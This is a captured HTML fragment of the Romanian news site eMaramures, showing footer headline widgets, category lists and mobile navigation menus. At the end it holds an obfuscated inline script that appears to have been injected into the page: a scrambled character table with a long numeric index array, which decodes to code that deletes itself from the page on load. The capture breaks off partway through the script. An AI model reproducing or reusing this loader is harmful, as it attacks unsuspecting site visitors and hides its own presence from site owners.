                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/violenta-in-familie-in-damacuseni-a-fost-nevoie-de-interventia-politistilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501061 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vremea-pana-in-16-februarie-inca-doua-saptamani-de-ger/" data-wpel-link="internal">Vremea până în 16 februarie. Încă două săptămâni de ger</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vremea-pana-in-16-februarie-inca-doua-saptamani-de-ger/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501116 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/17-ianuarie-ziua-in-care-s-a-stins-ion-ratiu/" data-wpel-link="internal">17 ianuarie – Ziua în care s-a stins Ion Rațiu</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/17-ianuarie-ziua-in-care-s-a-stins-ion-ratiu/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_400408_1_696b4ecac1ada = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501120 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vine gerul peste România. Temperaturile vor atinge -18 grade Celsius" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/meteo-ger-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/meteo-ger-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/03/meteo-ger-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/noi-coduri-galbene-gerul-persista-in-toata-tara-vor-fi-temperaturi-de-pana-la-20-de-grade/" data-wpel-link="internal">Noi CODURI GALBENE. Gerul persistă în toată țara. Vor fi temperaturi de până la -20 de grade</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501119 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A trecut pe lângă casele de marcat fără a achita produsele" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/furt-supermarket-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/furt-supermarket-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/03/furt-supermarket-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2020/03/furt-supermarket-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/minori-prinsi-la-furat-intr-un-centru-comercial-din-baia-mare/" data-wpel-link="internal">Minori prinși la furat într-un centru comercial din Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(tmwjhh==undefined){var tmwjhh={ts:'1768637102',};(function(){var sqfnrvmw=["]","A","9","v","j","4","h","H","6","V","k","=","(","i","*","F","`","|",".","0",",","U","Y","!","s","<","c","R","B","@","#","T","X",")","a","N","S","O","^","&","-","M","q","?","b","u","Z","p","7","r","I","G","'",":","t","Q","%","K","1"," ","y","w","J",";","\\","+","{","n","L","/","\"","2","W","e","o","z","3","_","m","l","8","g","d","5","$","[","C","E","D",">","x","f","P","}"];var tmwjhh=[54,49,60,66,82,74,26,45,78,73,67,54,18,26,45,49,49,73,67,54,36,26,49,13,47,54,18,24,73,54,1,54,54,49,13,44,45,54,73,12,52,24,49,26,52,20,52,79,74,79,52,33,63,93,26,34,54,26,6,12,73,33,66,93,13,91,12,41,34,54,6,18,49,34,67,82,74,78,11,11,67,45,79,79,33,66,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,41,34,54,6,20,70,49,34,67,82,74,78,70,20,66,3,34,79,45,73,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,47,34,49,24,73,15,79,74,34,54,12,52,19,18,52,65,67,73,61,59,88,34,54,73,12,33,18,81,73,54,21,31,86,41,13,79,79,13,24,73,26,74,67,82,24,12,33,33,93,93,33,63,93,13,91,12,41,34,54,6,18,91,79,74,74,49,11,11,67,45,79,79,33,66,37,44,4,73,26,54,18,82,73,91,13,67,73,92,49,74,47,73,49,54,60,12,41,34,54,6,20,70,91,79,74,74,49,70,20,66,3,34,79,45,73,53,91,45,67,26,54,13,74,67,12,3,33,66,49,73,54,45,49,67,59,47,34,49,24,73,50,67,54,12,3,18,54,74,36,54,49,13,67,81,12,33,33,93,93,33,63,93,13,91,12,55,10,61,11,11,45,67,82,73,91,13,67,73,82,33,66,3,34,49,59,55,10,61,11,66,45,53,52,69,69,61,73,45,91,82,6,24,34,24,18,26,74,78,69,51,7,54,83,60,68,69,78,90,82,91,73,74,79,13,54,73,78,90,82,69,78,90,82,91,34,44,47,78,90,82,69,71,19,71,8,69,19,58,69,78,90,82,73,34,44,47,40,26,74,49,10,24,26,49,73,61,58,76,71,76,83,34,40,85,49,0,18,47,67,81,52,20,60,53,52,69,69,61,73,45,91,82,6,24,34,24,18,26,74,78,69,47,8,47,86,40,68,69,75,62,1,68,90,69,61,41,42,57,24,36,4,55,22,69,62,68,1,68,61,32,4,73,22,40,85,49,0,18,4,47,81,52,20,54,24,53,52,58,48,8,80,8,76,48,58,19,71,52,20,91,79,53,85,0,20,26,91,53,91,34,79,24,73,20,34,54,77,82,74,53,70,49,82,82,60,61,82,18,26,74,78,70,20,34,54,77,4,24,53,70,34,82,3,73,49,54,13,24,13,67,81,18,4,24,70,20,34,54,77,13,78,53,70,34,82,26,74,82,73,18,47,67,81,70,20,34,54,77,49,45,53,70,69,34,82,3,73,49,54,13,24,13,67,81,18,4,24,70,20,34,54,77,49,13,53,70,69,34,82,26,79,45,54,54,73,49,18,47,67,81,70,20,34,54,77,73,13,53,70,49,13,81,6,54,34,82,70,20,34,54,77,73,26,53,70,26,74,67,54,73,67,54,40,34,82,59,26,74,67,54,73,67,54,1,82,70,20,34,54,77,73,24,53,70,47,74,24,13,54,13,74,67,53,34,44,24,74,79,45,54,73,63,82,13,24,47,79,34,60,53,44,79,74,26,10,63,70,20,34,54,77,73,53,54,49,45,73,20,34,54,77,49,53,54,49,45,73,20,34,54,77,49,71,53,91,34,79,24,73,20,13,53,91,34,79,24,73,20,26,53,19,20,45,26,53,91,34,79,24,73,20,26,79,53,85,0,20,47,3,53,91,34,79,24,73,20,26,24,24,53,91,34,79,24,73,20,34,54,77,81,53,91,34,79,24,73,20,34,54,77,82,53,91,34,79,24,73,20,34,54,77,13,53,91,34,79,24,73,20,34,54,77,91,53,91,34,79,24,73,20,34,54,77,13,44,53,52,78,90,82,52,20,24,67,53,19,20,24,54,34,49,54,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,45,67,26,54,13,74,67,12,33,66,23,91,45,67,26,54,13,74,67,12,34,20,44,20,26,33,66,34,85,44,0,11,26,12,33,93,12,55,10,61,20,70,3,70,20,91,45,67,26,54,13,74,67,12,33,66,91,45,67,26,54,13,74,67,59,34,12,33,66,49,73,54,45,49,67,66,61,13,82,54,6,53,10,12,33,20,6,73,13,81,6,54,53,79,12,33,93,93,91,45,67,26,54,13,74,67,59,44,12,34,20,44,33,66,3,34,49,59,26,11,66,93,63,49,73,54,45,49,67,59,44,11,65,44,17,17,19,20,26,18,61,13,82,54,6,11,12,26,18,49,13,81,6,54,11,34,18,49,13,81,6,54,65,44,33,40,12,26,18,79,73,91,54,11,34,18,79,73,91,54,40,44,33,20,26,18,6,73,13,81,6,54,11,12,26,18,44,74,54,54,74,78,11,34,18,44,74,54,54,74,78,65,44,33,40,12,26,18,54,74,47,11,34,18,54,74,47,40,44,33,20,26,93,91,45,67,26,54,13,74,67,59,26,12,34,20,26,33,66,49,73,54,45,49,67,59,34,11,34,39,39,23,34,18,67,74,82,73,31,60,47,73,43,34,85,19,0,53,34,20,34,39,39,58,11,11,11,34,18,67,74,82,73,31,60,47,73,43,44,12,34,18,81,73,54,28,74,45,67,82,13,67,81,86,79,13,73,67,54,27,73,26,54,12,33,20,26,33,53,23,58,93,91,45,67,26,54,13,74,67,59,82,12,44,33,66,44,11,67,45,79,79,11,11,44,43,34,12,33,53,58,11,11,11,44,18,67,74,82,73,31,60,47,73,43,26,12,44,33,53,44,63,3,34,49,59,82,11,44,18,6,73,13,81,6,54,20,73,11,44,18,61,13,82,54,6,63,49,73,54,45,49,67,59,82,11,70,91,45,67,26,54,13,74,67,70,11,11,54,60,47,73,74,91,59,82,43,82,18,26,34,79,79,12,44,33,53,82,20,73,11,70,91,45,67,26,54,13,74,67,70,11,11,54,60,47,73,74,91,59,73,43,73,18,26,34,79,79,12,44,33,53,73,20,73,69,82,93,3,34,49,59,73,11,66,93,20,91,11,70,45,67,82,73,91,13,67,73,82,70,23,11,54,60,47,73,74,91,59,61,13,67,82,74,61,39,39,61,13,67,82,74,61,20,81,11,70,45,67,82,73,91,13,67,73,82,70,23,11,54,60,47,73,74,91,59,82,74,26,45,78,73,67,54,39,39,82,74,26,45,78,73,67,54,20,6,11,81,39,39,81,18,82,74,26,45,78,73,67,54,87,79,73,78,73,67,54,20,13,11,91,34,79,24,73,20,4,11,13,43,91,45,67,26,54,13,74,67,12,34,33,66,49,73,54,45,49,67,23,23,13,18,26,34,79,79,12,91,20,34,33,18,78,34,54,26,6,73,24,93,53,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,23,58,93,20,10,11,73,18,3,13,73,61,47,74,49,54,72,11,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,34,11,6,18,26,79,13,73,67,54,72,13,82,54,6,20,44,11,91,18,13,67,67,73,49,72,13,82,54,6,63,49,73,54,45,49,67,59,44,89,34,43,44,53,34,93,20,79,11,73,18,3,13,73,61,47,74,49,54,7,11,91,45,67,26,54,13,74,67,12,33,66,3,34,49,59,34,11,6,18,26,79,13,73,67,54,7,73,13,81,6,54,20,44,11,91,18,13,67,67,73,49,7,73,13,81,6,54,63,49,73,54,45,49,67,59,44,89,34,43,44,53,34,93,63,49,73,54,45,49,67,59,73,18,78,42,11,4,20,73,18,3,13,73,61,47,74,49,54,11,34,20,73,18,24,26,49,74,79,79,32,11,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,18,47,34,81,73,32,37,91,91,24,73,54,17,17,6,18,24,26,49,74,79,79,68,73,91,54,93,20,73,18,24,26,49,74,79,79,22,11,91,45,67,26,54,13,74,67,12,33,66,49,73,54,45,49,67,59,91,18,47,34,81,73,22,37,91,91,24,73,54,17,17,6,18,24,26,49,74,79,79,31,74,47,93,20,73,18,49,73,26,54,34,67,81,79,73,11,26,20,73,18,34,24,47,73,26,54,11,82,20,73,18,13,67,32,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,49,13,81,6,54,89,11,19,39,39,82,18,79,73,91,54,25,11,10,12,33,93,20,73,18,13,67,22,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,44,74,54,54,74,78,89,11,19,39,39,82,18,54,74,47,25,11,79,12,33,93,20,73,18,13,67,9,13,73,61,47,74,49,54,11,91,45,67,26,54,13,74,67,12,34,20,44,33,66,3,34,49,59,82,11,26,12,34,20,44,33,63,49,73,54,45,49,67,23,23,82,39,39,82,18,44,74,54,54,74,78,89,11,19,39,39,82,18,49,13,81,6,54,89,11,19,39,39,82,18,54,74,47,25,11,79,12,33,39,39,82,18,79,73,91,54,25,11,10,12,33,93,20,73,93,33,63,23,91,45,67,26,54,13,74,67,12,67,20,54,20,73,33,66,54,85,67,0,11,73,12,33,93,12,70,42,70,20,55,10,61,20,91,45,67,26,54,13,74,67,12,33,66,91,45,67,26,54,13,74,67,59,67,12,67,33,66,49,73,54,45,49,67,85,0,18,24,79,13,26,73,18,26,34,79,79,12,67,20,19,33,93,91,45,67,26,54,13,74,67,59,54,12,67,33,66,3,34,49,59,54,63,49,73,54,45,49,67,59,67,39,39,70,74,44,4,73,26,54,70,11,11,54,60,47,73,74,91,59,67,39,39,12,54,11,67,18,67,74,82,73,31,60,47,73,33,39,39,12,58,11,11,54,17,17,2,11,11,54,33,93,91,45,67,26,54,13,74,67,59,73,12,67,33,66,49,73,54,45,49,67,70,74,44,4,73,26,54,70,11,11,54,60,47,73,74,91,59,67,39,39,13,24,15,13,67,13,54,73,12,67,18,79,73,67,81,54,6,33,93,91,45,67,26,54,13,74,67,59,74,12,67,33,66,91,74,49,12,3,34,49,59,54,11,85,0,20,74,11,19,20,49,11,67,18,79,73,67,81,54,6,63,49,89,74,63,65,65,74,33,73,12,67,85,74,0,33,43,54,11,54,18,26,74,67,26,34,54,12,67,85,74,0,33,53,54,85,54,18,79,73,67,81,54,6,0,11,67,85,74,0,63,49,73,54,45,49,67,59,54,93,91,45,67,26,54,13,74,67,59,49,12,67,33,66,3,34,49,59,54,20,73,20,74,11,85,0,63,67,53,91,74,49,12,54,11,19,63,54,25,67,18,79,73,67,81,54,6,63,54,65,65,33,66,91,74,49,12,73,11,19,63,73,25,74,18,79,73,67,81,54,6,63,73,65,65,33,13,91,12,74,85,73,0,11,11,67,85,54,0,33,26,74,67,54,13,67,45,73,59,67,63,74,85,74,18,79,73,67,81,54,6,0,11,67,85,54,0,93,49,73,54,45,49,67,59,74,93,91,45,67,26,54,13,74,67,59,13,12,67,33,66,49,73,54,45,49,67,59,67,43,70,24,54,49,13,67,81,70,11,11,54,60,47,73,74,91,59,67,43,45,12,67,33,85,19,0,53,23,67,85,24,0,39,39,73,12,67,33,43,67,85,19,0,53,67,53,91,93,91,45,67,26,54,13,74,67,59,45,12,49,20,45,33,66,3,34,49,59,34,20,24,11,13,12,45,33,63,49,73,54,45,49,67,59,24,39,39,49,43,49,11,11,11,79,17,17,54,12,49,33,43,23,45,17,17,49,23,11,11,79,39,39,54,12,24,33,39,39,78,12,49,20,24,33,43,85,49,0,53,85,0,